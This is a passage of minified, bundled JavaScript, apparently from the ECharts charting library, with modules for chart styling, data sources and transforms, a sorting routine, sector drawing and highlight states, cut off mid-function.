u=l},86826:(t,e,n)=>{n.d(e,{L:()=>r,s:()=>a});var i=n(27020),r=[["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["lineDash","borderType"],["lineDashOffset","borderDashOffset"],["lineCap","borderCap"],["lineJoin","borderJoin"],["miterLimit","borderMiterLimit"]],o=(0,i.A)(r),a=function(){function t(){}return t.prototype.getItemStyle=function(t,e){return o(this,t,e)},t}()},86968:(t,e,n)=>{n.d(e,{V:()=>r});var i=n(69830);function r(t){var e,n,r=t.style,o=r.lineDash&&r.lineWidth>0&&(e=r.lineDash,n=r.lineWidth,e&&"solid"!==e&&n>0?"dashed"===e?[4*n,2*n]:"dotted"===e?[n]:(0,i.Et)(e)?[e]:(0,i.cy)(e)?e:null:null),a=r.lineDashOffset;if(o){var s=r.strokeNoScale&&t.getLineScale?t.getLineScale():1;s&&1!==s&&(o=(0,i.Tj)(o,function(t){return t/s}),a/=s)}return[o,a]}},88539:(t,e,n)=>{n.d(e,{U:()=>r});var i=n(69830);function r(t){return new o(t)}var o=function(){function t(t){t=t||{},this._reset=t.reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}return t.prototype.perform=function(t){var e,n,r,o,a=this._upstream,s=t&&t.skip;if(this._dirty&&a){var l=this.context;l.data=l.outputData=a.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!s&&(r=this._plan(this.context));var u=((e=this._modBy)>=1||(e=1),e),h=this._modDataCount||0,c=((n=t&&t.modBy)>=1||(n=1),n),p=t&&t.modDataCount||0;(u!==c||h!==p)&&(r="reset"),(this._dirty||"reset"===r)&&(this._dirty=!1,o=this._doReset(s)),this._modBy=c,this._modDataCount=p;var d=t&&t.step;if(a?this._dueEnd=a._outputDueEnd:this._dueEnd=this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=d?this._dueIndex+d:1/0,this._dueEnd);if(!s&&(o||f<g)){var y=this._progress;if((0,i.cy)(y))for(var v=0;v<y.length;v++)this._doProgress(y[v],f,g,c,p);else this._doProgress(y,f,g,c,p)}this._dueIndex=g;var m=null!=this._settedOutputEnd?this._settedOutputEnd:g;this._outputDueEnd=m}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()},t.prototype.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},t.prototype._doProgress=function(t,e,n,i,r){a.reset(e,n,i,r),this._callingProgress=t,this._callingProgress({start:e,end:n,count:n-e,next:a.next},this.context)},t.prototype._doReset=function(t){this._dueIndex=this._outputDueEnd=this._dueEnd=0,this._settedOutputEnd=null,!t&&this._reset&&((e=this._reset(this.context))&&e.progress&&(n=e.forceFirstProgress,e=e.progress),(0,i.cy)(e)&&!e.length&&(e=null)),this._progress=e,this._modBy=this._modDataCount=null;var e,n,r=this._downstream;return r&&r.dirty(),n},t.prototype.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},t.prototype.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},t.prototype.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},t.prototype.getUpstream=function(){return this._upstream},t.prototype.getDownstream=function(){return this._downstream},t.prototype.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},t}(),a=function(){var t,e,n,i,r,o={reset:function(l,u,h,c){e=l,t=u,n=h,r=Math.ceil((i=c)/n),o.next=n>1&&i>0?s:a}};return o;function a(){return e<t?e++:null}function s(){var o=e%r*n+Math.ceil(e/r),a=e>=t?null:o<i?o:e;return e++,a}}()},89256:(t,e,n)=>{n.d(e,{B:()=>l,l:()=>a});var i=n(69830),r=n(17900),o=function(){function t(t,e){this._encode=t,this._schema=e}return t.prototype.get=function(){return{fullDimensions:this._getFullDimensionNames(),encode:this._encode}},t.prototype._getFullDimensionNames=function(){return this._cachedDimNames||(this._cachedDimNames=this._schema?this._schema.makeOutputDimensionNames():[]),this._cachedDimNames},t}();function a(t,e){var n={},a=n.encode={},l=(0,i.nt)(),u=[],h=[],c={};(0,i.__)(t.dimensions,function(e){var n=t.getDimensionInfo(e),i=n.coordDim;if(i){var o,p=n.coordDimIndex;s(a,i)[p]=e,n.isExtraCoord||(l.set(i,1),"ordinal"!==(o=n.type)&&"time"!==o&&(u[0]=e),s(c,i)[p]=t.getDimensionIndex(n.name)),n.defaultTooltip&&h.push(e)}r.Pe.each(function(t,e){var i=s(a,e),r=n.otherDims[e];null!=r&&!1!==r&&(i[r]=n.name)})});var p=[],d={};l.each(function(t,e){var n=a[e];d[e]=n[0],p=p.concat(n)}),n.dataDimsOnCoord=p,n.dataDimIndicesOnCoord=(0,i.Tj)(p,function(e){return t.getDimensionInfo(e).storeDimIndex}),n.encodeFirstDimNotExtra=d;var f=a.label;f&&f.length&&(u=f.slice());var g=a.tooltip;return g&&g.length?h=g.slice():h.length||(h=u.slice()),a.defaultedLabel=u,a.defaultedTooltip=h,n.userOutput=new o(c,e),n}function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}function l(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},89832:(t,e,n)=>{n.d(e,{DA:()=>g,MU:()=>y,T8:()=>p,Tc:()=>f,_F:()=>d,bY:()=>c,cU:()=>v,u7:()=>m});var i=n(69830),r=n(65467),o=n(60012),a=n(21604),s=n(79375),l=n(39947),u=n(59444),h=n(57934);function c(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e}function p(t,e,n,i,r){var s,l,u,c,p,f,g=d(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get(["label","precision"]),formatter:n.get(["label","formatter"])}),y=n.getModel("label"),v=a.QX(y.get("padding")||0),m=y.getFont(),_=o.NO(g,m),x=r.position,w=_.width+v[1]+v[3],b=_.height+v[0]+v[2],S=r.align;"right"===S&&(x[0]-=w),"center"===S&&(x[0]-=w/2);var T=r.verticalAlign;"bottom"===T&&(x[1]-=b),"middle"===T&&(x[1]-=b/2),s=x,l=w,u=b,p=(c=i).getWidth(),f=c.getHeight(),s[0]=Math.min(s[0]+l,p)-l,s[1]=Math.min(s[1]+u,f)-u,s[0]=Math.max(s[0],0),s[1]=Math.max(s[1],0);var A=y.get("backgroundColor");A&&"auto"!==A||(A=e.get(["axisLine","lineStyle","color"])),t.label={x:x[0],y:x[1],style:(0,h.VB)(y,{text:g,font:m,fill:y.getTextColor(),padding:v,backgroundColor:A}),z2:10}}function d(t,e,n,r,o){t=e.scale.parse(t);var a=e.scale.getLabel({value:t},{precision:o.precision}),s=o.formatter;if(s){var u={value:l.Dt(e,{value:t}),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.__(r,function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=t.dataIndexInside,r=e&&e.getDataParams(i);r&&u.seriesData.push(r)}),i.Kg(s)?a=s.replace("{value}",a):i.Tn(s)&&(a=s(u))}return a}function f(t,e,n){var i=s.vt();return s.e$(i,i,n.rotation),s.Tl(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}function g(t,e,n,i,r,o){var a=u.A.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get(["label","margin"]),p(e,i,r,o,{position:f(i.axis,t,n),align:a.textAlign,verticalAlign:a.textVerticalAlign})}function y(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}}function v(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}}function m(t,e,n,i,r,o){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:o,clockwise:!0}}},90090:(t,e,n)=>{n.d(e,{AF:()=>h,BE:()=>c,O0:()=>g,gV:()=>u,tP:()=>l,wZ:()=>p});var i=n(69830),r=n(17900),o=n(65324),a=n(92529),s=function(t){this.data=t.data||(t.sourceFormat===r.t1?{}:[]),this.sourceFormat=t.sourceFormat||r.vm,this.seriesLayoutBy=t.seriesLayoutBy||r.i_,this.startIndex=t.startIndex||0,this.dimensionsDetectedCount=t.dimensionsDetectedCount,this.metaRawOption=t.metaRawOption;var e=this.dimensionsDefine=t.dimensionsDefine;if(e)for(var n=0;n<e.length;n++){var i=e[n];null==i.type&&(0,a.PU)(this,n)===a.sc.Must&&(i.type="ordinal")}};function l(t){return t instanceof s}function u(t,e,n){n=n||p(t);var a=e.seriesLayoutBy,l=function(t,e,n,a,s){if(!t)return{dimensionsDefine:d(s),startIndex:u,dimensionsDetectedCount:l};if(e===r.Km){var l,u;"auto"===a||null==a?f(function(t){null!=t&&"-"!==t&&((0,i.Kg)(t)?null==u&&(u=1):u=0)},n,t,10):u=(0,i.Et)(a)?a:+!!a,s||1!==u||(s=[],f(function(t,e){s[e]=null!=t?t+"":""},n,t,1/0)),l=s?s.length:n===r.oC?t.length:t[0]?t[0].length:null}else if(e===r.Wk)s||(s=function(t){for(var e,n=0;n<t.length&&!(e=t[n++]););if(e)return(0,i.HP)(e)}(t));else if(e===r.t1)s||(s=[],(0,i.__)(t,function(t,e){s.push(e)}));else if(e===r.mK){var h=(0,o.vj)(t[0]);l=(0,i.cy)(h)&&h.length||1}else r.XO;return{startIndex:u,dimensionsDefine:d(s),dimensionsDetectedCount:l}}(t,n,a,e.sourceHeader,e.dimensions);return new s({data:t,sourceFormat:n,seriesLayoutBy:a,dimensionsDefine:l.dimensionsDefine,startIndex:l.startIndex,dimensionsDetectedCount:l.dimensionsDetectedCount,metaRawOption:(0,i.o8)(e)})}function h(t){return new s({data:t,sourceFormat:(0,i.iu)(t)?r.XO:r.mK})}function c(t){return new s({data:t.data,sourceFormat:t.sourceFormat,seriesLayoutBy:t.seriesLayoutBy,dimensionsDefine:(0,i.o8)(t.dimensionsDefine),startIndex:t.startIndex,dimensionsDetectedCount:t.dimensionsDetectedCount})}function p(t){var e=r.vm;if((0,i.iu)(t))e=r.XO;else if((0,i.cy)(t)){0===t.length&&(e=r.Km);for(var n=0,o=t.length;n<o;n++){var a=t[n];if(null!=a){if((0,i.cy)(a)||(0,i.iu)(a)){e=r.Km;break}else if((0,i.Gv)(a)){e=r.Wk;break}}}}else if((0,i.Gv)(t)){for(var s in t)if((0,i.$3)(t,s)&&(0,i.Xj)(t[s])){e=r.t1;break}}return e}function d(t){if(t){var e=(0,i.nt)();return(0,i.Tj)(t,function(t,n){var r={name:(t=(0,i.Gv)(t)?t:{name:t}).name,displayName:t.displayName,type:t.type};if(null==r.name)return r;r.name+="",null==r.displayName&&(r.displayName=r.name);var o=e.get(r.name);return o?r.name+="-"+o.count++:e.set(r.name,{count:1}),r})}}function f(t,e,n,i){if(e===r.oC)for(var o=0;o<n.length&&o<i;o++)t(n[o]?n[o][0]:null,o);else for(var a=n[0]||[],o=0;o<a.length&&o<i;o++)t(a[o],o)}function g(t){var e=t.sourceFormat;return e===r.Wk||e===r.t1}},90164:(t,e,n)=>{function i(t,e,n,i){var r=e+1;if(r===n)return 1;if(0>i(t[r++],t[e])){for(;r<n&&0>i(t[r],t[r-1]);)r++;var o=t,a=e,s=r;for(s--;a<s;){var l=o[a];o[a++]=o[s],o[s--]=l}}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function r(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var o,a=t[i],s=e,l=i;s<l;)0>r(a,t[o=s+l>>>1])?l=o:s=o+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=a}}function o(t,e,n,i,r,o){var a=0,s=0,l=1;if(o(t,e[n+r])>0){for(s=i-r;l<s&&o(t,e[n+r+l])>0;)a=l,(l=(l<<1)+1)<=0&&(l=s);l>s&&(l=s),a+=r,l+=r}else{for(s=r+1;l<s&&0>=o(t,e[n+r-l]);)a=l,(l=(l<<1)+1)<=0&&(l=s);l>s&&(l=s);var u=a;a=r-l,l=r-u}for(a++;a<l;){var h=a+(l-a>>>1);o(t,e[n+h])>0?a=h+1:l=h}return l}function a(t,e,n,i,r,o){var a=0,s=0,l=1;if(0>o(t,e[n+r])){for(s=r+1;l<s&&0>o(t,e[n+r-l]);)a=l,(l=(l<<1)+1)<=0&&(l=s);l>s&&(l=s);var u=a;a=r-l,l=r-u}else{for(s=i-r;l<s&&o(t,e[n+r+l])>=0;)a=l,(l=(l<<1)+1)<=0&&(l=s);l>s&&(l=s),a+=r,l+=r}for(a++;a<l;){var h=a+(l-a>>>1);0>o(t,e[n+h])?l=h:a=h+1}return l}function s(t,e,n,s){n||(n=0),s||(s=t.length);var l=s-n;if(!(l<2)){var u=0;if(l<32){u=i(t,n,s,e),r(t,n,s,n+u,e);return}var h=function(t,e){var n,i,r=7,s=0,l=[];function u(u){var h=n[u],c=i[u],p=n[u+1],d=i[u+1];i[u]=c+d,u===s-3&&(n[u+1]=n[u+2],i[u+1]=i[u+2]),s--;var f=a(t[p],t,h,c,0,e);h+=f,0!=(c-=f)&&0!==(d=o(t[h+c-1],t,p,d,d-1,e))&&(c<=d?function(n,i,s,u){var h,c,p,d=0;for(d=0;d<i;d++)l[d]=t[n+d];var f=0,g=s,y=n;if(t[y++]=t[g++],0==--u){for(d=0;d<i;d++)t[y+d]=l[f+d];return}if(1===i){for(d=0;d<u;d++)t[y+d]=t[g+d];t[y+u]=l[f];return}for(var v=r;;){h=0,c=0,p=!1;do if(0>e(t[g],l[f])){if(t[y++]=t[g++],c++,h=0,0==--u){p=!0;break}}else if(t[y++]=l[f++],h++,c=0,1==--i){p=!0;break}while((h|c)<v);if(p)break;do{if(0!==(h=a(t[g],l,f,i,0,e))){for(d=0;d<h;d++)t[y+d]=l[f+d];if(y+=h,f+=h,(i-=h)<=1){p=!0;break}}if(t[y++]=t[g++],0==--u){p=!0;break}if(0!==(c=o(l[f],t,g,u,0,e))){for(d=0;d<c;d++)t[y+d]=t[g+d];if(y+=c,g+=c,0==(u-=c)){p=!0;break}}if(t[y++]=l[f++],1==--i){p=!0;break}v--}while(h>=7||c>=7);if(p)break;v<0&&(v=0),v+=2}if((r=v)<1&&(r=1),1===i){for(d=0;d<u;d++)t[y+d]=t[g+d];t[y+u]=l[f]}else if(0===i)throw Error();else for(d=0;d<i;d++)t[y+d]=l[f+d]}(h,c,p,d):function(n,i,s,u){var h=0;for(h=0;h<u;h++)l[h]=t[s+h];var c=n+i-1,p=u-1,d=s+u-1,f=0,g=0;if(t[d--]=t[c--],0==--i){for(h=0,f=d-(u-1);h<u;h++)t[f+h]=l[h];return}if(1===u){for(d-=i,c-=i,g=d+1,f=c+1,h=i-1;h>=0;h--)t[g+h]=t[f+h];t[d]=l[p];return}for(var y=r;;){var v=0,m=0,_=!1;do if(0>e(l[p],t[c])){if(t[d--]=t[c--],v++,m=0,0==--i){_=!0;break}}else if(t[d--]=l[p--],m++,v=0,1==--u){_=!0;break}while((v|m)<y);if(_)break;do{if(0!=(v=i-a(l[p],t,n,i,i-1,e))){for(d-=v,c-=v,i-=v,g=d+1,f=c+1,h=v-1;h>=0;h--)t[g+h]=t[f+h];if(0===i){_=!0;break}}if(t[d--]=l[p--],1==--u){_=!0;break}if(0!=(m=u-o(t[c],l,0,u,u-1,e))){for(d-=m,p-=m,u-=m,g=d+1,f=p+1,h=0;h<m;h++)t[g+h]=l[f+h];if(u<=1){_=!0;break}}if(t[d--]=t[c--],0==--i){_=!0;break}y--}while(v>=7||m>=7);if(_)break;y<0&&(y=0),y+=2}if((r=y)<1&&(r=1),1===u){for(d-=i,c-=i,g=d+1,f=c+1,h=i-1;h>=0;h--)t[g+h]=t[f+h];t[d]=l[p]}else if(0===u)throw Error();else for(h=0,f=d-(u-1);h<u;h++)t[f+h]=l[h]}(h,c,p,d))}return n=[],i=[],{mergeRuns:function(){for(;s>1;){var t=s-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;u(t)}},forceMergeRuns:function(){for(;s>1;){var t=s-2;t>0&&i[t-1]<i[t+1]&&t--,u(t)}},pushRun:function(t,e){n[s]=t,i[s]=e,s+=1}}}(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(l);do{if((u=i(t,n,s,e))<c){var p=l;p>c&&(p=c),r(t,n,n+p,n+u,e),u=p}h.pushRun(n,u),h.mergeRuns(),l-=u,n+=u}while(0!==l);h.forceMergeRuns()}}n.d(e,{A:()=>s})},90883:(t,e,n)=>{n.d(e,{A:()=>_});var i=n(62846),r=n(92784),o=n(69830),a=Math.PI,s=2*a,l=Math.sin,u=Math.cos,h=Math.acos,c=Math.atan2,p=Math.abs,d=Math.sqrt,f=Math.max,g=Math.min;function y(t,e,n,i,r,o,a){var s=t-n,l=e-i,u=(a?o:-o)/d(s*s+l*l),h=u*l,c=-u*s,p=t+h,g=e+c,y=n+h,v=i+c,m=(p+y)/2,_=(g+v)/2,x=y-p,w=v-g,b=x*x+w*w,S=r-o,T=p*v-y*g,A=(w<0?-1:1)*d(f(0,S*S*b-T*T)),M=(T*w-x*A)/b,C=(-T*x-w*A)/b,I=(T*w+x*A)/b,k=(-T*x+w*A)/b,D=M-m,P=C-_,L=I-m,O=k-_;return D*D+P*P>L*L+O*O&&(M=I,C=k),{cx:M,cy:C,x0:-h,y0:-c,x1:M*(r/S-1),y1:C*(r/S-1)}}var v=function(){this.cx=0,this.cy=0,this.r0=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0,this.cornerRadius=0},m=function(t){function e(e){return t.call(this,e)||this}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new v},e.prototype.buildPath=function(t,e){!function(t,e){var n,i=f(e.r,0),r=f(e.r0||0,0),v=i>0,m=r>0;if(v||m){if(v||(i=r,r=0),r>i){var _=i;i=r,r=_}var x=e.startAngle,w=e.endAngle;if(!(isNaN(x)||isNaN(w))){var b=e.cx,S=e.cy,T=!!e.clockwise,A=p(w-x),M=A>s&&A%s;if(M>1e-4&&(A=M),i>1e-4)if(A>s-1e-4)t.moveTo(b+i*u(x),S+i*l(x)),t.arc(b,S,i,x,w,!T),r>1e-4&&(t.moveTo(b+r*u(w),S+r*l(w)),t.arc(b,S,r,w,x,T));else{var C=void 0,I=void 0,k=void 0,D=void 0,P=void 0,L=void 0,O=void 0,R=void 0,N=void 0,E=void 0,B=void 0,z=void 0,F=void 0,V=void 0,H=void 0,W=void 0,G=i*u(x),X=i*l(x),Y=r*u(w),U=r*l(w),q=A>1e-4;if(q){var $=e.cornerRadius;$&&(C=(n=function(t){var e;if((0,o.cy)(t)){var n=t.length;if(!n)return t;e=1===n?[t[0],t[0],0,0]:2===n?[t[0],t[0],t[1],t[1]]:3===n?t.concat(t[2]):t}else e=[t,t,t,t];return e}($))[0],I=n[1],k=n[2],D=n[3]);var j=p(i-r)/2;if(P=g(j,k),L=g(j,D),O=g(j,C),R=g(j,I),B=N=f(P,L),z=E=f(O,R),(N>1e-4||E>1e-4)&&(F=i*u(w),V=i*l(w),H=r*u(x),W=r*l(x),A<a)){var Z=function(t,e,n,i,r,o,a,s){var l=n-t,u=i-e,h=a-r,c=s-o,p=c*l-h*u;if(!(p*p<1e-4))return p=(h*(e-o)-c*(t-r))/p,[t+p*l,e+p*u]}(G,X,H,W,F,V,Y,U);if(Z){var K=G-Z[0],Q=X-Z[1],J=F-Z[0],tt=V-Z[1],te=1/l(h((K*J+Q*tt)/(d(K*K+Q*Q)*d(J*J+tt*tt)))/2),tn=d(Z[0]*Z[0]+Z[1]*Z[1]);B=g(N,(i-tn)/(te+1)),z=g(E,(r-tn)/(te-1))}}}if(q)if(B>1e-4){var ti=g(k,B),tr=g(D,B),to=y(H,W,G,X,i,ti,T),ta=y(F,V,Y,U,i,tr,T);t.moveTo(b+to.cx+to.x0,S+to.cy+to.y0),B<N&&ti===tr?t.arc(b+to.cx,S+to.cy,B,c(to.y0,to.x0),c(ta.y0,ta.x0),!T):(ti>0&&t.arc(b+to.cx,S+to.cy,ti,c(to.y0,to.x0),c(to.y1,to.x1),!T),t.arc(b,S,i,c(to.cy+to.y1,to.cx+to.x1),c(ta.cy+ta.y1,ta.cx+ta.x1),!T),tr>0&&t.arc(b+ta.cx,S+ta.cy,tr,c(ta.y1,ta.x1),c(ta.y0,ta.x0),!T))}else t.moveTo(b+G,S+X),t.arc(b,S,i,x,w,!T);else t.moveTo(b+G,S+X);if(r>1e-4&&q)if(z>1e-4){var ti=g(C,z),tr=g(I,z),to=y(Y,U,F,V,r,-tr,T),ta=y(G,X,H,W,r,-ti,T);t.lineTo(b+to.cx+to.x0,S+to.cy+to.y0),z<E&&ti===tr?t.arc(b+to.cx,S+to.cy,z,c(to.y0,to.x0),c(ta.y0,ta.x0),!T):(tr>0&&t.arc(b+to.cx,S+to.cy,tr,c(to.y0,to.x0),c(to.y1,to.x1),!T),t.arc(b,S,r,c(to.cy+to.y1,to.cx+to.x1),c(ta.cy+ta.y1,ta.cx+ta.x1),T),ti>0&&t.arc(b+ta.cx,S+ta.cy,ti,c(ta.y1,ta.x1),c(ta.y0,ta.x0),!T))}else t.lineTo(b+Y,S+U),t.arc(b,S,r,w,x,T);else t.lineTo(b+Y,S+U)}else t.moveTo(b,S);t.closePath()}}}(t,e)},e.prototype.isZeroArea=function(){return this.shape.startAngle===this.shape.endAngle||this.shape.r===this.shape.r0},e}(r.Ay);m.prototype.type="sector";let _=m},91500:(t,e,n)=>{n.d(e,{py:()=>v,v5:()=>y});var i=n(17900),r=n(65324),o=n(69830),a=n(68685),s=n(20205),l=n(93467),u=n(90090),h=function(){function t(){}return t.prototype.getRawData=function(){throw Error("not supported")},t.prototype.getRawDataItem=function(t){throw Error("not supported")},t.prototype.cloneRawData=function(){},t.prototype.getDimensionInfo=function(t){},t.prototype.cloneAllDimensionInfo=function(){},t.prototype.count=function(){},t.prototype.retrieveValue=function(t,e){},t.prototype.retrieveValueFromItem=function(t,e){},t.prototype.convertValue=function(t,e){return(0,s.Pn)(t,e)},t}();function c(t){return m(t.sourceFormat)||(0,l.$8)(""),t.data}function p(t){var e=t.sourceFormat,n=t.data;if(m(e)||(0,l.$8)(""),e===i.Km){for(var r=[],a=0,s=n.length;a<s;a++)r.push(n[a].slice());return r}if(e===i.Wk){for(var r=[],a=0,s=n.length;a<s;a++)r.push((0,o.X$)({},n[a]));return r}}function d(t,e,n){if(null!=n){if((0,o.Et)(n)||!isNaN(n)&&!(0,o.$3)(e,n))return t[n];else if((0,o.$3)(e,n))return e[n]}}function f(t){return(0,o.o8)(t)}var g=(0,o.nt)();function y(t){var e=(t=(0,o.o8)(t)).type;e||(0,l.$8)("");var n=e.split(":");2!==n.length&&(0,l.$8)("");var i=!1;"echarts"===n[0]&&(e=n[1],i=!0),t.__isBuiltIn=i,g.set(e,t)}function v(t,e,n){var s=(0,r.qB)(t),y=s.length;y||(0,l.$8)("");for(var v=0;v<y;v++)e=function(t,e,n,s){e.length||(0,l.$8)(""),(0,o.Gv)(t)||(0,l.$8)("");var y=t.type,v=g.get(y);v||(0,l.$8)("");var _=(0,o.Tj)(e,function(t){return function(t,e){var n=new h,r=t.data,s=n.sourceFormat=t.sourceFormat,u=t.startIndex;t.seriesLayoutBy!==i.i_&&(0,l.$8)("");var g=[],y={},v=t.dimensionsDefine;if(v)(0,o.__)(v,function(t,e){var n=t.name,i={index:e,name:n,displayName:t.displayName};g.push(i),null!=n&&((0,o.$3)(y,n)&&(0,l.$8)(""),y[n]=i)});else for(var m=0;m<t.dimensionsDetectedCount||0;m++)g.push({index:m});var _=(0,a.sC)(s,i.i_);e.__isBuiltIn&&(n.getRawDataItem=function(t){return _(r,u,g,t)},n.getRawData=(0,o.oI)(c,null,t)),n.cloneRawData=(0,o.oI)(p,null,t);var x=(0,a.Kd)(s,i.i_);n.count=(0,o.oI)(x,null,r,u,g);var w=(0,a.uQ)(s);n.retrieveValue=function(t,e){return b(_(r,u,g,t),e)};var b=n.retrieveValueFromItem=function(t,e){if(null!=t){var n=g[e];if(n)return w(t,e,n.name)}};return n.getDimensionInfo=(0,o.oI)(d,null,g,y),n.cloneAllDimensionInfo=(0,o.oI)(f,null,g),n}(t,v)}),x=(0,r.qB)(v.transform({upstream:_[0],upstreamList:_,config:(0,o.o8)(t.config)}));return(0,o.Tj)(x,function(t,n){(0,o.Gv)(t)||(0,l.$8)(""),t.data||(0,l.$8)(""),m((0,u.wZ)(t.data))||(0,l.$8)("");var r,a=e[0];if(a&&0===n&&!t.dimensions){var s=a.startIndex;s&&(t.data=a.data.slice(0,s).concat(t.data)),r={seriesLayoutBy:i.i_,sourceHeader:s,dimensions:a.metaRawOption.dimensions}}else r={seriesLayoutBy:i.i_,sourceHeader:0,dimensions:t.dimensions};return(0,u.gV)(t.data,r,null)})}(s[v],e,0,0),v!==y-1&&(e.length=Math.max(e.length,1));return e}function m(t){return t===i.Km||t===i.Wk}},91597:(t,e,n)=>{n.d(e,{BV:()=>f,CA:()=>y,DW:()=>O,Du:()=>Y,HY:()=>E,Iz:()=>j,JC:()=>F,JI:()=>V,Lm:()=>tt,Lv:()=>_,Lx:()=>tu,Mx:()=>tr,PW:()=>m,Pk:()=>P,Q6:()=>w,QX:()=>z,SD:()=>B,T$:()=>th,Tl:()=>q,U2:()=>x,_m:()=>$,_n:()=>tl,e3:()=>d,fz:()=>tc,gR:()=>te,gd:()=>H,h5:()=>v,iJ:()=>J,ix:()=>to,jA:()=>K,lV:()=>U,mc:()=>Q,ml:()=>ts,qR:()=>G,t6:()=>Z,u6:()=>ta,wV:()=>g,zX:()=>p});var i=n(69830),r=n(78590),o=n(69348),a=n(65324),s=n(92784),l=1,u={},h=(0,a.$r)(),c=(0,a.$r)(),p=1,d=2,f=["emphasis","blur","select"],g=["normal","emphasis","blur","select"],y=10,v="highlight",m="downplay",_="select",x="unselect",w="toggleSelect";function b(t){return null!=t&&"none"!==t}function S(t,e,n){t.onHoverStateChange&&(t.hoverState||0)!==n&&t.onHoverStateChange(e),t.hoverState=n}function T(t){S(t,"emphasis",d)}function A(t){t.hoverState===d&&S(t,"normal",0)}function M(t){S(t,"blur",p)}function C(t){t.hoverState===p&&S(t,"normal",0)}function I(t){t.selected=!0}function k(t){t.selected=!1}function D(t,e,n){e(t,n),t.isGroup&&t.traverse(function(t){e(t,n)})}function P(t,e){switch(e){case"emphasis":t.hoverState=d;break;case"normal":t.hoverState=0;break;case"blur":t.hoverState=p;break;case"select":t.selected=!0}}function L(t,e){var n,r,a,l,u,c=this.states[t];if(this.style){if("emphasis"===t)return function(t,e,n,r){var a=n&&(0,i.qh)(n,"select")>=0,l=!1;if(t instanceof s.Ay){var u=h(t),c=a&&u.selectFill||u.normalFill,p=a&&u.selectStroke||u.normalStroke;if(b(c)||b(p)){var d=(r=r||{}).style||{};"inherit"===d.fill?(l=!0,r=(0,i.X$)({},r),(d=(0,i.X$)({},d)).fill=c):!b(d.fill)&&b(c)?(l=!0,r=(0,i.X$)({},r),(d=(0,i.X$)({},d)).fill=(0,o.P)(c)):!b(d.stroke)&&b(p)&&(l||(r=(0,i.X$)({},r),d=(0,i.X$)({},d)),d.stroke=(0,o.P)(p)),r.style=d}}if(r&&null==r.z2){l||(r=(0,i.X$)({},r));var f=t.z2EmphasisLift;r.z2=t.z2+(null!=f?f:y)}return r}(this,0,e,c);else if("blur"===t)return n=c,r=(0,i.qh)(this.currentStates,t)>=0,a=this.style.opacity,l=r?null:function(t,e,n,i){for(var r=t.style,o={},a=0;a<e.length;a++){var s=e[a],l=r[s];o[s]=null==l?i&&i[s]:l}for(var a=0;a<t.animators.length;a++){var u=t.animators[a];u.__fromStateTransition&&0>u.__fromStateTransition.indexOf(n)&&"style"===u.targetName&&u.saveTo(o,e)}return o}(this,["opacity"],t,{opacity:1}),null==(u=(n=n||{}).style||{}).opacity&&(n=(0,i.X$)({},n),u=(0,i.X$)({opacity:r?a:.1*l.opacity},u),n.style=u),n;else if("select"===t){var p=c;if(p&&null==p.z2){p=(0,i.X$)({},p);var d=this.z2SelectLift;p.z2=this.z2+(null!=d?d:9)}return p}}return c}function O(t){t.stateProxy=L;var e=t.getTextContent(),n=t.getTextGuideLine();e&&(e.stateProxy=L),n&&(n.stateProxy=L)}function R(t,e){W(t,e)||t.__highByOuter||D(t,T)}function N(t,e){W(t,e)||t.__highByOuter||D(t,A)}function E(t,e){t.__highByOuter|=1<<(e||0),D(t,T)}function B(t,e){(t.__highByOuter&=~(1<<(e||0)))||D(t,A)}function z(t){D(t,M)}function F(t){D(t,C)}function V(t){D(t,I)}function H(t){D(t,k)}function W(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function G(t){var e=t.getModel(),n=[],r=[];e.eachComponent(function(e,i){var o=c(i),a="series"===e,s=a?t.getViewOfSeriesModel(i):t.getViewOfComponentModel(i);a||r.push(s),o.isBlured&&(s.group.traverse(function(t){C(t)}),a&&n.push(i)),o.isBlured=!1}),(0,i.__)(r,function(t){t&&t.toggleBlurSeries&&t.toggleBlurSeries(n,!1,e)})}function X(t,e,n,r){var o=r.getModel();function a(t,e){for(var n=0;n<e.length;n++){var i=t.getItemGraphicEl(e[n]);i&&F(i)}}if((n=n||"coordinateSystem",null!=t)&&e&&"none"!==e){var 